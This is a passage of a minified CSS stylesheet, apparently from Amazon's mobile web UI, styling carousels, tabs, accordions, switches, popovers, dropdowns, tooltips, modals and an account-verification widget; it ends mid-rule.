.a-carousel-center{margin:0}.a-carousel-center{overflow:hidden}.a-carousel-left{left:0;padding-left:.3rem}.a-carousel-right{text-align:right;right:0;padding-right:.3rem}.a-carousel-left,.a-carousel-right{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:4rem;height:100%;position:absolute;top:0;z-index:1}.a-carousel-left,.a-carousel-pagination,.a-carousel-right{visibility:hidden}.a-carousel-viewport{width:100%;overflow:hidden;height:100%}.a-carousel-viewport:focus{outline:0}.a-carousel-viewport::-webkit-scrollbar{display:none;height:0!important}.a-carousel-button{position:relative;top:40%;margin-top:-1.6rem}ol.a-carousel{margin:0;list-style-type:none;height:100%;white-space:nowrap;overflow-x:visible;color:#111;letter-spacing:-4px}.a-carousel-card{vertical-align:top;text-align:left;overflow:hidden;margin-left:16px;width:160px;min-height:100%;list-style-type:none;display:inline-block;white-space:normal;letter-spacing:normal}.a-carousel-card-empty{max-height:17.5rem;height:100%}.a-carousel-transition-slide .a-carousel{position:relative}.a-carousel-transition-slide .a-carousel,.a-carousel-transition-slide .a-carousel-viewport{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.a-carousel-display-single .a-carousel-card{width:100%;text-align:center;margin:0}.a-carousel-display-single .a-carousel-card img{max-width:100%;max-height:100%}.a-carousel-transition-freeScroll .a-carousel-viewport,.a-carousel-transition-none .a-carousel-viewport{overflow-x:scroll;overflow-y:visible;-webkit-overflow-scrolling:touch}.a-carousel-init-empty .a-carousel-viewport{height:150px}.a-carousel-row .a-carousel-photo{display:table;table-layout:fixed;width:100%;margin-bottom:.5rem}.a-carousel-row .a-carousel-photo-inner{display:table-cell;vertical-align:middle;overflow:hidden}.a-carousel-display-variableWidth .a-carousel-card{width:auto;vertical-align:middle;min-width:110px;max-width:270px;margin-left:8px;margin-right:8px}.a-icon.a-icon-next-rounded,.a-icon.a-icon-previous-rounded{background-size:68px 52px;background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUICarousel-arrows-c495a9b59afd9b35a08c12513d40b8c7e7771499._V2_.png);width:34px;height:52px;outline:0}.a-icon.a-icon-previous-rounded{background-position:0 0}.a-icon.a-icon-next-rounded{background-position:-34px 0}.a-carousel-rounded-buttons .a-carousel-left,.a-carousel-rounded-buttons .a-carousel-right{width:8rem;position:absolute}.a-carousel-rounded-buttons .a-carousel-goto-nextpage,.a-carousel-rounded-buttons .a-carousel-goto-prevpage{position:absolute;top:0;left:0;right:0;bottom:0;outline:0}.a-carousel-rounded-buttons .a-icon-next-rounded,.a-carousel-rounded-buttons .a-icon-previous-rounded{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.a-container .a-carousel-header-row{margin-left:1.4rem}.a-container .a-carousel-container{margin:0 -1.4rem}.a-carousel-row .a-carousel-card a{text-decoration:none}.a-ios .a-loading-static-icon{top:44%}
/* ******** */
ul.a-tabs+.a-box.a-box-tab{margin:-.1rem 0 0}ul.a-tabs{margin:0;list-style-type:none;border:.1rem solid #ddd;padding:0;background-color:#f3f3f3;margin-left:-1.4rem;margin-right:-1.4rem;border-left:none;border-right:none;padding-left:1.4rem;margin-bottom:1.7rem;border-color:transparent transparent #ddd;background-color:transparent}ul.a-tabs:after,ul.a-tabs:before{display:table;content:"";line-height:0;font-size:0}ul.a-tabs:after{clear:both}ul.a-tabs .a-tab-heading,ul.a-tabs li{float:left;margin-bottom:-.1rem;margin-top:-.1rem;list-style-type:none}ul.a-tabs .a-tab-heading a,ul.a-tabs li a{-webkit-transition:all .1s linear;transition:all .1s linear;text-decoration:none;line-height:1;padding:1.5rem 1.7rem 1.5rem 1.8rem;display:block;border:.1rem solid transparent;border-bottom:0}ul.a-tabs .a-tab-heading.a-active a,ul.a-tabs li.a-active a{border-color:#ddd;background-color:#fff;color:#c45500;border-top-color:#e77600;font-weight:700}ul.a-tabs .a-tab-heading.a-active:first-child a,ul.a-tabs li.a-active:first-child a{border-left:.1rem solid #ddd}ul.a-tabs .a-tab-heading:first-child a,ul.a-tabs li:first-child a{border-left:none}.a-accordion .a-box{overflow:hidden}.a-accordion .a-box:first-child .a-accordion-row{border-radius:.4rem .4rem 0 0}.a-accordion .a-accordion-row-container{padding:0}.a-accordion .a-accordion-row{position:relative;background-color:#f3f3f3;-webkit-transition:all .1s linear;transition:all .1s linear;display:block;color:inherit;text-decoration:none;outline:0;cursor:pointer;padding:1.3rem 1.7rem 1.3rem 5.7rem}.a-accordion .a-accordion-row h5{font-weight:400}.a-accordion .a-accordion-row .a-icon-radio-active,.a-accordion .a-accordion-row .a-icon-radio-inactive{position:absolute;left:1.7rem;height:2.3rem;width:2.3rem;margin-top:-.2rem}.a-accordion .a-accordion-row.a-touch-press{background-color:#e9e9e9}.a-accordion .a-accordion-row.a-touch-press .a-icon-radio-inactive{background-position:-22.4rem -8.7rem}.a-accordion .a-accordion-inner{padding:0 1.7rem 1.3rem;display:none}.a-accordion .a-accordion-active .a-accordion-row{cursor:default;background-color:#fff}.a-accordion .a-accordion-active .a-accordion-row h5{font-weight:700}.a-accordion .a-accordion-active .a-accordion-inner{display:block;background-color:#fff}.a-accordion .a-accordion-row:focus .a-icon-radio-active,.a-accordion .a-accordion-row:focus .a-icon-radio-inactive{box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5);border-radius:50%}.a-accordion .a-accordion-row:focus .a-icon-radio-active:after,.a-accordion .a-accordion-row:focus .a-icon-radio-inactive:after{border:1px solid #e77600;border-radius:50%;content:' ';display:block;height:2.1rem;width:2.1rem}.a-accordion-a11y:focus{outline:0}.a-touch-checkbox,.a-touch-radio,.a-touch-select{cursor:pointer}.a-viewoptions-section{position:relative;display:block;border-bottom:.1rem solid #ddd;font-size:0}ul.a-viewoptions-list{list-style-type:none;margin:0;font-size:0;line-height:1;display:inline-block}ul.a-viewoptions-list li.a-viewoptions-list-item{list-style-type:none;display:inline-block}ul.a-viewoptions-list li.a-viewoptions-list-item a,ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-info{color:#111;text-decoration:none;font-size:1.5rem;display:block;line-height:1;padding:.8rem .6rem;border-bottom:.2rem solid transparent;position:relative;bottom:-.1rem}ul.a-viewoptions-list li.a-viewoptions-list-item a .a-icon{position:relative;bottom:-.1rem;margin-right:.4235em;opacity:.4}ul.a-viewoptions-list li.a-viewoptions-list-item a:active,ul.a-viewoptions-list li.a-viewoptions-list-item a:hover{color:#c45500}ul.a-viewoptions-list li.a-viewoptions-list-item a:active .a-icon,ul.a-viewoptions-list li.a-viewoptions-list-item a:hover .a-icon{opacity:.7}ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-info{color:#555}ul.a-viewoptions-list li.a-viewoptions-list-item.a-selected a{font-weight:700;color:#111;border-bottom-color:#e77600}ul.a-viewoptions-list li.a-viewoptions-list-item.a-selected a .a-icon{opacity:1}ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-dropdown a{padding-right:1.6rem}ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-dropdown a .a-icon-dropdown{position:absolute;right:.6rem;top:1rem;opacity:1;margin-right:0;bottom:auto}ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-icon .a-icon{margin-right:0}ul.a-viewoptions-list li.a-viewoptions-list-item .a-icon{bottom:-.2rem}ul.a-viewoptions-list li.a-viewoptions-list-item+li.a-viewoptions-list-item{margin:0 0 0 .4rem}ul.a-viewoptions-list+ul.a-viewoptions-list{margin-left:1.7rem;padding-left:1.7rem;border-left:.1rem solid #ddd}ul.a-viewoptions-list+ul.a-viewoptions-list .a-viewoptions-list-label{font-size:1.5rem;font-weight:400;color:#555;margin-right:.385em}.a-expander-partial-collapse-container,.a-expander-partial-collapse-content{overflow:hidden;position:relative}.a-expander-partial-collapse-header{position:absolute;bottom:0;width:100%;background-color:#fff;-webkit-transition:opacity .4s ease-out;transition:opacity .4s ease-out}.a-expander-content-fade{height:1.6rem;width:100%;position:absolute;top:-1.6rem;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:linear-gradient(to bottom,rgba(255,255,255,0),#fff)}.a-alert.a-alert-info .a-expander-partial-collapse-header{background-color:#f6f6f6}.a-alert.a-alert-info .a-expander-content-fade{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(246,246,246,0)),color-stop(100%,#f6f6f6));background:-webkit-linear-gradient(top,rgba(246,246,246,0),#f6f6f6);background:linear-gradient(to bottom,rgba(246,246,246,0),#f6f6f6)}.a-alert.a-alert-success .a-expander-partial-collapse-header{background-color:#fff}.a-alert.a-alert-success .a-expander-content-fade{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:linear-gradient(to bottom,rgba(255,255,255,0),#fff)}.a-alert.a-alert-warning .a-expander-partial-collapse-header{background-color:#fff}.a-alert.a-alert-warning .a-expander-content-fade{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:linear-gradient(to bottom,rgba(255,255,255,0),#fff)}.a-alert.a-alert-error .a-expander-partial-collapse-header{background-color:#fff}.a-alert.a-alert-error .a-expander-content-fade{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:linear-gradient(to bottom,rgba(255,255,255,0),#fff)}.a-switch-row{display:inline-block;padding-right:4rem;position:relative;-webkit-tap-highlight-color:transparent}.a-switch-row:after,.a-switch-row:before{display:table;content:"";line-height:0;font-size:0}.a-switch-row:after{clear:both}.a-switch-row .a-switch-label{-webkit-transition:all .3s ease;transition:all .3s ease;display:inline-block;margin-right:.5rem;line-height:3rem!important;color:#767676;cursor:pointer}.a-switch-row.a-disabled{opacity:.5}.a-switch-row.a-disabled .a-switch-col,.a-switch-row.a-disabled .a-switch-control,.a-switch-row.a-disabled .a-switch-label{cursor:default}.a-switch-row.a-disabled.a-active .a-switch-control.a-touch-press{border-color:#a95b0e #c06710 #c06710}.a-switch-row.a-disabled .a-switch-control.a-touch-press{border-color:#d2d5db #b7babe #b7babe}.a-switch{display:block;float:right;position:absolute;top:0;right:0;height:3rem;width:4rem;border-radius:.3rem;border:.1rem solid #adb1b8;border-top-color:#8d9096;background-color:#f0f0f0;box-shadow:0 .1rem .2rem rgba(0,0,0,.07) inset;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.a-switch:after,.a-switch:before{display:table;content:"";line-height:0;font-size:0}.a-switch:after{clear:both}.a-switch-control{position:absolute;left:-.1rem;top:-.1rem;display:block;z-index:1;cursor:pointer;height:3rem;width:3rem;border-radius:.3rem;border:.1rem solid #a2a6ac;border-top-color:#adb1b8;border-bottom-color:#8d9096;background:#f5f6f9;background:-webkit-linear-gradient(top,#eff1f3,#fff);background:linear-gradient(to bottom,#eff1f3,#fff);box-shadow:0 .1rem 0 0 #fff inset,0 .1rem .3rem rgba(0,0,0,.1) inset,0 0 .1rem #fff inset,0 .1rem .2rem rgba(0,0,0,.15)}.a-switch-control.a-touch-press{border-color:#ad5800 #b95e00 #cf6a00}.a-active .a-switch{background-color:#e77600;border-color:#ad5800 #b95e00 #cf6a00}.a-active .a-switch-control{border-color:#ad5800 #b95e00 #cf6a00;left:1rem}.a-active .a-switch-label{color:#c45500}.a-switch-input:focus+label .a-switch{box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5)}.a-transition .a-switch-control{left:0rem;-webkit-transform:translateX(-.1rem);transform:translateX(-.1rem)}.a-transition .a-active .a-switch-control{left:0rem;-webkit-transform:translateX(1rem);transform:translateX(1rem)}ul.a-box-list a.a-switch-col,ul.a-box-list a.a-switch-control{padding:0}.a-no-js .a-switch-row .a-switch{display:none}.a-no-js .a-switch-row .a-switch-label{color:#555}.a-js .a-switch-row input{position:absolute!important;left:0rem!important;bottom:-.1rem!important;z-index:-1!important;opacity:0}.a-input-text-wrapper .a-switch-row{margin:0 .6rem 0 0}.a-box-inner .a-row>.a-switch-row{padding-left:.7rem}.a-switch-row .a-switch-input:focus+.a-switch-label .a-switch{box-shadow:none}.a-progress-bar{position:relative}.a-progress-bar .a-meter,.a-progress-bar .a-meter-with-txt{height:15px}.a-progress-bar .a-meter .a-meter-progress-txt,.a-progress-bar .a-meter-with-txt .a-meter-progress-txt{display:none}.a-progress-bar .a-meter .a-meter-bar,.a-progress-bar .a-meter-with-txt .a-meter-bar{background:linear-gradient(to bottom,#75e375,#2bac2b);background-color:#75e375}.a-progress-indicator{margin-bottom:.1rem}.a-progress-indicator .a-tooltip{position:relative;visibility:visible;max-width:100%;min-width:5rem;padding:0;visibility:hidden;opacity:0;-webkit-transition:.5s opacity ease;transition:.5s opacity ease}.a-progress-indicator .a-tooltip.a-progress-tooltip-revealed{visibility:visible;opacity:1}.a-progress-indicator .a-tooltip.a-progress-tooltip{z-index:1}.a-progress-indicator .a-tooltip.a-progress-tooltip .a-tooltip-inner{background-color:#444c56;padding:.1rem 1rem;vertical-align:bottom;border-radius:.3rem;box-shadow:inset 0 .1rem .2rem 0 rgba(255,255,255,.2)}.a-progress-indicator .a-tooltip.a-progress-tooltip .a-arrow{right:-.6rem;bottom:.1rem;border-width:.8rem .6rem 0;border-top-color:#444c56}.a-progress-indicator .a-tooltip.a-progress-tooltip .a-arrow-border{bottom:-.7rem;left:49%;border-width:.8rem .6rem 0;border-top-color:#2f353b}.a-progress-prompt{margin:.8rem 0}
/* ******** */
.a-popover-loading{min-width:7.5rem;height:7.5rem;border:0;width:7.5rem;background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_2x-d4dc5be75361ec92bee9941f2c6e86cab26fe388._V2_.gif) 50% 50% no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){.a-popover-loading{background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_4x-4a8ee04fbf4db7e236087039869e2b58d2115500._V2_.gif) 50% 50% no-repeat;background-size:5rem}}.a-popover-loading-wrapper{min-width:12rem}.a-popover-preload{display:none}.a-popover-hidden{visibility:hidden!important}.a-popover-transparent{opacity:0}.a-popover{display:inline-block;position:absolute;visibility:hidden;top:0;left:0;z-index:1010;padding:.8rem;max-width:44rem}.a-popover:focus{outline:0}.a-popover .a-touch-press .a-button-inner{background:!important}.a-popover-wrapper{overflow:hidden;border:.1rem solid #cdcdcd;border-color:rgba(0,0,0,.2);height:100%;width:100%;border-radius:.4rem;box-shadow:0 .2rem .4rem rgba(0,0,0,.13);background-color:#fff}.a-popover-inner{background-color:#fff;padding:1.3rem 1.7rem;text-align:left;overflow-x:hidden}.a-popover-inner .a-button-close{position:static;margin:-1rem -1.4rem .6rem .6rem}.a-popover-inner dl:last-child,.a-popover-inner ol:last-child,.a-popover-inner p:last-child,.a-popover-inner ul:last-child{margin-bottom:0}.a-popover-header{position:relative;text-align:left;background:#f2f2f2;background:#f0f0f0;background:-webkit-linear-gradient(top,#f7f7f7,#eaeaea);background:linear-gradient(to bottom,#f7f7f7,#eaeaea);border-radius:.4rem .4rem 0 0;border-bottom:.1rem solid #cdcdcd;border-bottom-color:rgba(0,0,0,.2);box-shadow:0 .1rem 0rem rgba(255,255,255,.5) inset,0 -.1rem 0rem rgba(255,255,255,.4) inset;padding:0 3.3rem 0 1.7rem;margin:0;z-index:10}.a-popover-header .a-popover-header-content{min-height:4.5rem;line-height:1.35;padding:1.3rem 0 1.2rem;font-size:1.5rem;font-weight:700;margin-right:2rem}.a-popover .a-arrow,.a-popover .a-arrow-border{border:.8rem solid transparent}.a-popover .a-arrow{width:0;height:0;position:absolute;display:block;z-index:1011}.a-popover .a-arrow-border{position:absolute}.a-popover.a-arrow-right .a-arrow-border{left:0;margin-top:-.8rem;border-left:0;border-right-color:rgba(0,0,0,.2)}.a-popover.a-arrow-right .a-arrow{top:-.8rem;left:.1rem;border-left:0;border-right-color:#fff}.a-popover.a-arrow-left .a-arrow-border{right:0;margin-top:-.8rem;border-right:0;border-left-color:rgba(0,0,0,.2)}.a-popover.a-arrow-left .a-arrow{top:-.8rem;right:.1rem;border-right:0;border-left-color:#fff}.a-popover.a-arrow-top .a-arrow-border{bottom:0;margin-left:-.8rem;border-bottom:0;border-top-color:rgba(0,0,0,.2)}.a-popover.a-arrow-top .a-arrow{bottom:.1rem;right:-.8rem;border-bottom:0;border-top-color:#fff}.a-popover.a-arrow-bottom .a-arrow-border{top:0;margin-left:-.8rem;border-top:0;border-bottom-color:rgba(0,0,0,.2)}.a-popover.a-arrow-bottom .a-arrow{top:.1rem;right:-.8rem;border-top:0;border-bottom-color:#fff}.a-popover:focus{outline:0}.a-popover .a-popover-a11y-offscreen{opacity:0;overflow:hidden!important;display:block!important;width:.1rem!important;height:.1rem!important;margin:0!important;padding:0!important;border:0!important;position:absolute!important;left:0!important}.a-popover .a-popover-start{top:.1rem!important}.a-popover .a-popover-end{bottom:.1rem!important}.a-popover-trigger{-webkit-touch-callout:none}.a-button-close{display:block;zoom:1;background-color:transparent;border-radius:.3rem;border:none;float:right;padding:1.3rem;position:absolute;top:50%;right:.5rem;margin:-1.8rem 0 0;line-height:0;-webkit-tap-highlight-color:transparent}.a-button-close.a-touch-press{background-color:#e4e4e4}.a-button-close:focus{background-color:transparent;border:.1rem solid;border-color:#e77600;box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5);outline:0;padding:1.3rem}.a-button-close.a-touch-press .a-icon-close{opacity:.8}.a-button-close-a11y{opacity:0;width:1px;height:1px;padding:0}.a-button-close-a11y:focus{padding:0}.a-button-close-a11y .a-icon-close{display:none}#a-popover-lgtbox,.a-modal{opacity:.75;display:none;position:fixed;top:0;left:0;height:100%;width:100%;background:#000}#a-popover-offset-tracker{opacity:.01;position:absolute;height:1px;width:1px;top:0;left:0}.a-dropdown-common{padding:0;margin:0 auto;min-width:50%;position:fixed;max-width:75%}.a-dropdown-common .a-popover-inner{padding:0}.a-dropdown-common .a-list-link{position:relative;left:0;margin-right:0;padding-top:.2rem}.a-dropdown-common .a-dropdown-item{margin:0;outline:0}.a-dropdown-common .a-dropdown-link{padding:1.3rem 1.3rem;display:block;white-space:normal;outline:0;border:.1rem solid transparent;margin-left:0;-webkit-touch-callout:none;border-top-color:#e7e7e7;border-left-width:.4rem}.a-dropdown-common .a-dropdown-link.a-active{background-color:#f3f3f3;border-color:#e7e7e7;border-left-color:#e77600!important}.a-dropdown-common .a-dropdown-link img{margin-right:.5rem}.a-dropdown-common .a-dropdown-link .a-size-base,.a-dropdown-common .a-dropdown-link .a-size-mini,.a-dropdown-common .a-dropdown-link .a-size-small{line-height:1}.a-dropdown-common .a-dropdown-link .a-list-anno{display:block;margin-top:.5rem;color:#555;font-size:1.1rem}.a-dropdown-common .a-dropdown-link .a-prime-logo{margin-top:-.3rem}.a-dropdown-common .divider{background-color:#fff;padding:.7rem 0}.a-dropdown-common .divider hr{margin:0!important;border-top-color:#ddd}.a-lgtbox-vertical-scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}.a-dropdown-label{margin-right:.6rem}.a-rich-option-image{vertical-align:middle}.a-no-js .a-button-group-splitdropdown,.a-no-js .a-dropdown-container .a-button-dropdown{display:none}.a-dropdown-container{position:relative}.a-js .a-native-dropdown,.a-js .a-native-splitdropdown{position:absolute;z-index:-1;opacity:.01;max-width:100%}.a-mobile:not(.a-touch-scrolling) .a-button-group-splitdropdown,.a-mobile:not(.a-touch-scrolling) .a-dropdown-container .a-button-dropdown,.a-tablet:not(.a-touch-scrolling) .a-button-group-splitdropdown,.a-tablet:not(.a-touch-scrolling) .a-dropdown-container .a-button-dropdown{display:none}.a-mobile:not(.a-touch-scrolling) .a-native-dropdown,.a-mobile:not(.a-touch-scrolling) .a-native-splitdropdown,.a-tablet:not(.a-touch-scrolling) .a-native-dropdown,.a-tablet:not(.a-touch-scrolling) .a-native-splitdropdown{display:inline;position:static;z-index:auto;opacity:1}.a-dropdown-common .a-scrollbar-fix{outline:1px solid transparent}.a-dropdown-common .a-popover-wrapper{border:.1rem solid;border-color:rgba(0,0,0,.75);box-shadow:0 .4rem .6rem rgba(0,0,0,.25)}.a-dropdown-common .a-dropdown-link.a-active{background-color:#f6f6f6!important}.a-dropdown-common .a-dropdown-link.a-touch-press{background-color:#f6f6f6!important}.a-dropdown-common .a-list-link-after-group{border-top:0}.a-touch-scrolling .a-js .a-native-dropdown,.a-touch-scrolling .a-js .a-native-splitdropdown{height:1px;width:1px;z-index:11;padding:0;border:0;margin:0}.a-tooltip{padding:.6rem;min-width:6rem}.a-tooltip .a-arrow,.a-tooltip .a-arrow-border{border-width:.6rem}.a-tooltip.a-arrow-right .a-arrow-border{margin-top:-.6rem;border-right-color:#2f353b}.a-tooltip.a-arrow-right .a-arrow{top:-.6rem;border-right-color:#444c55}.a-tooltip.a-arrow-left .a-arrow-border{margin-top:-.6rem;border-left-color:#2f353b}.a-tooltip.a-arrow-left .a-arrow{top:-.6rem;border-left-color:#444c55}.a-tooltip.a-arrow-top .a-arrow-border{margin-left:-.6rem;border-top-color:#2f353b}.a-tooltip.a-arrow-top .a-arrow{right:-.6rem;border-top-color:#444c55}.a-tooltip.a-arrow-bottom .a-arrow-border{margin-left:-.6rem;border-bottom-color:#2f353b}.a-tooltip.a-arrow-bottom .a-arrow{right:-.6rem;border-bottom-color:#444c55}.a-tooltip-inner{display:inline-block;font-size:1.5rem;color:#fff;line-height:1.35;background-color:#444c55;border:.1rem solid #2f353b;padding:1.1rem 1.4rem;border-radius:.4rem}.a-modal-scroller{height:100%;width:100%;right:0;top:0;overflow:auto;position:fixed;visibility:hidden;z-index:1009}.a-popover-modal{position:absolute;min-width:0;max-width:80%;padding:0}.a-popover-modal .a-popover-wrapper{border:.1rem solid;border-color:rgba(0,0,0,.75);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);height:100%}.a-popover-modal .a-popover-footer{text-align:center;background-color:#f3f3f3;background:#f9f9f9;background:-webkit-linear-gradient(top,#f3f3f3,#fff);background:linear-gradient(to bottom,#f3f3f3,#fff);box-shadow:0 .1rem .1rem rgba(0,0,0,.05) inset;border-top:.1rem solid #ddd;padding:1.7rem;margin:0;border-radius:0 0 .4rem .4rem}.a-popover-modal .a-popover-footer .a-button{display:inline-block;width:auto}.a-popover-modal .a-button-top-right{position:static;margin:.6rem .6rem 0rem 0rem}.a-popover-modal .a-modal-close-nohead-top{position:static;float:none;width:100%;text-align:right;margin:0;padding:1.3rem 1.3rem 0 0}.a-popover-modal.a-modal-modeless{position:fixed}:not(.a-lt-ie9) .a-popover-modal.a-modal-modeless .a-popover-wrapper{border:none}.a-popover-modal-fixed-height .a-popover-wrapper{position:relative}.a-popover-modal-fixed-height .a-popover-footer{position:absolute;bottom:0;left:0;right:0}@-webkit-keyframes bubble-pop{0%{-webkit-transform:translateX(0rem) translateZ(-35rem) scale3d(1,1,1);opacity:0}8%{-webkit-transform:translateX(0rem) translateZ(5.5rem) scale3d(1,1,1);opacity:.8}12%{-webkit-transform:translateX(0rem) translateZ(0rem) scale3d(1,1,1);opacity:1}78%{-webkit-transform:translateX(0rem) translateZ(0rem) scale3d(1,1,1);opacity:1}82%{-webkit-transform:translateX(0rem) translateZ(5.5rem) scale3d(1,1,1);opacity:.8}90%{-webkit-transform:translateX(0rem) translateZ(-35rem) scale3d(1,1,1);opacity:0;top:40%}100%{-webkit-transform:translateX(0rem) translateZ(-35rem) scale3d(1,1,1);opacity:0;top:-999.9rem}}@keyframes bubble-pop{0%{transform:translateX(0rem) translateZ(-35rem) scale3d(1,1,1);opacity:0}8%{transform:translateX(0rem) translateZ(5.5rem) scale3d(1,1,1);opacity:.8}12%{transform:translateX(0rem) translateZ(0rem) scale3d(1,1,1);opacity:1}78%{transform:translateX(0rem) translateZ(0rem) scale3d(1,1,1);opacity:1}82%{transform:translateX(0rem) translateZ(5.5rem) scale3d(1,1,1);opacity:.8}90%{transform:translateX(0rem) translateZ(-35rem) scale3d(1,1,1);opacity:0;top:40%}100%{transform:translateX(0rem) translateZ(-35rem) scale3d(1,1,1);opacity:0;top:-999.9rem}}.a-changeover{position:fixed;top:0;left:0;width:100%;height:100%;overflow:visible;z-index:1200;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-perspective:50rem;-webkit-transform-style:preserve-3d;perspective:50rem;transform-style:preserve-3d}.a-changeover-manual{position:absolute;height:auto;width:20rem;left:50%;margin-left:-10rem}.a-changeover-manual .a-changeover-inner{-webkit-animation:none;animation:none;top:0;left:0;margin-left:0;position:static}.a-changeover-inner{position:absolute;top:40%;left:50%;margin-left:-10rem;width:20rem;background-color:#444c55;border:.1rem solid #2f353b;border-radius:.4rem;font-size:1.5rem;line-height:1.35;font-weight:700;color:#fff;padding:1.1rem 1.3rem 1.1rem 1.4rem;text-align:center;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;-webkit-animation:bubble-pop 2.2s ease 0s 1 normal;-webkit-animation-fill-mode:forwards;-webkit-transform:translate3d(0,0,0);transform-origin:0 0;transform-style:preserve-3d;animation:bubble-pop 2.2s ease 0s 1 normal;animation-fill-mode:forwards;transform:translate3d(0,0,0)}#a-page,body{width:100%}.a-popover.a-popover-secondary{visibility:visible}.a-popover-no-header{display:none}.a-popover-header-secondary{overflow:hidden;width:100%;position:fixed;top:0;left:0;background:#f2f2f2;border-bottom:.1rem solid rgba(0,0,0,.2);padding:0 .9rem 0 0;z-index:1200}.a-popover-header-secondary h4{font-weight:700;padding:1.4rem 0 1.3rem 2.8rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#111}.a-popover-header-secondary a.a-hover-disable{text-decoration:none}.a-icon-page-back{position:absolute;left:1.3rem;top:50%;margin-top:-.5rem}.a-popover-secondary{padding:0;margin:0;width:100%;max-width:none;background-color:#fff;display:none}.a-popover-secondary .a-popover-wrapper{border:0;border-radius:0;width:100%;height:100%}.a-popover-secondary .a-popover-inner{padding:0;height:100%;width:100%;background-color:#fff;overflow-x:scroll}.a-popover-secondary .a-popover-header-spacing{height:4.8rem}.a-popover-secondary.a-gallery .a-container{padding-top:0}.a-popover-secondary.a-gallery .a-popover-header-secondary{background:0 0;border:none;position:absolute}.a-popover-secondary.a-gallery .a-popover-header-secondary a{border:.1rem solid rgba(0,0,0,.17);background:rgba(255,255,255,.5);display:inline-block;padding:1.2rem 1.3rem 1.1rem 1.5rem;border-radius:.3rem;margin:1.4rem}.a-popover-secondary.a-gallery .a-popover-header-secondary h4{padding:0}.a-popover-secondary.a-gallery .a-icon-page-back,.a-popover-secondary.a-gallery .a-popover-header-spacing,.a-popover-secondary.a-gallery .a-span-last{display:none}#a-white{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;height:100%;width:100%;top:0;left:0;position:fixed;background-color:#fff;display:none;z-index:100000;opacity:0}
/* ******** */
.a-sheet-web{background-color:#fff;position:fixed;right:0;bottom:0;left:0;transition-duration:.3s;transition-property:all;transition-timing-function:ease-out;-webkit-transform:translateY(100%)!important;transform:translateY(100%)!important;z-index:500}.a-sheet-web.a-sheet-show{-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.a-sheet-web .a-sheet-close{position:fixed;right:2rem;top:-3.6rem;height:1.6rem;font-weight:700;cursor:pointer;color:#fff;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.a-sheet-hybrid{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.a-sheet-lightbox{background-color:transparent;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;position:fixed;top:0;right:0;bottom:0;left:0;transition:background-color .2s ease-out;z-index:499}.a-sheet-lightbox.a-sheet-show{background-color:rgba(0,0,0,.75)}
/* ******** */

.a-js .cvf-widget-section-no-js{display:none}.a-no-js .cvf-widget-section-js{display:none}.a-js .cvf-widget-btn-resend-compact{display:block}.a-js .cvf-widget-btn-resend{display:none}.a-no-js .cvf-widget-btn-resend-compact{display:none}.a-no-js .cvf-widget-btn-resend{display:block}.cvf-link-disabled{pointer-events:none;cursor:default;color:#767676!important}.cvf-link{color:#0066c0}.cvf-hidden{display:none}.cvf-alert-section{margin-bottom:1px!important}.cvf-word-break{word-break:break-all}.cvf-widget-alert-message{height:auto;max-height:20 em;transition:max-height .25s ease-in}.cvf-widget-input-code-label{font-weight:700}#cvf-resend-code-section,#cvf-skip-code-section{display:inline}.cvf-text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.cvf-widget-btn-verify-account-switcher{cursor:pointer}.cvf-widget-container{width:25.7em!important;max-width:100%;margin-left:auto;margin-right:auto}.cvf-account-switcher-add-account-icon{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/CVFAssets-add-account-icon-4ab9fe0b2c6f655a4b8b9810598455919fb1f8a1._V2_.png);background-size:contain}.cvf-account-switcher-check-mark-icon{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/CVFAssets-check-mark-7aa40824b502a4749e4d0d71b8c9ce86a95660d4._V2_.png);background-size:contain;width:50px;height:50px;background-repeat:no-repeat;background-position:-13px 